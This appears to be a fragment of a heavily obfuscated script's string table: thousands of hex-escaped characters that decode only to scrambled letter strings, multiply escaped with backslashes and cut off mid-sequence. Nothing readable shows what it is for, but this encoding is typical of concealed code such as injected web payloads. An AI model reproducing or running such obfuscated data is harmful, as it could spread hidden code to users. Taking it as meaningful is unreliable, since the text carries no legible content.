\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c